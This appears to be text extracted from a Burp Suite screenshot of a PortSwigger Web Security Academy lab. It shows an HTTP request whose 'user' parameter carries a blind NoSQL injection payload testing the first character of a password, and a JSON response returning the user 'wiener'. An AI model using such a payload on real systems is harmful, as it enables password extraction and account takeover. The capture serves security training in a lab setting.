 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]+%3d%3d+'p'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a8a00f70404200d828179a700e90050.web-security-academy.net
3 Cookie: session=SbQDuZZo9fnHpRzKY1IgIwRsCs7D6uvg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a00f70404200d828179a700e90050.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }